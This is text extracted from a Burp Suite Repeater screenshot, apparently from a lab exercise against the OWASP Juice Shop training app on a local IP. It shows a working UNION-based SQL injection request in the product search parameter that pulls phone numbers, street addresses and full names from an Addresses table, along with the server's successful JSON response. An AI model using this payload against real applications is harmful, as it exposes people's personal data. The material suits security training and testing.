 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://192.168.146.137:42000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=
apple'))UNION%20SELECT%20mobileNum,streetAddress,fullName,4,5,6,7,8,9%20FR
OM%20Addresses-- HTTP/1.1
2 Host: 192.168.146.137:42000
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
5 Referer: http://192.168.146.137:42000/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 904
9 ETag: W/"388-pA2OUUjgQqwpC54mf2AJpuqt50s"
10 Vary: Accept-Encoding
11 Date: Thu, 07 Dec 2023 07:06:02 GMT
12 Connection: close
13
14 {
"status":"success",
"data":[
{
"id":523423432,
"name":"Room 3F 121",
"description":"Jim",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":797675345,
"name":"Robot Arms Apts 42",
"description":"Bender",
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 7
Response headers 11
Done
1,262 bytes | 28 millis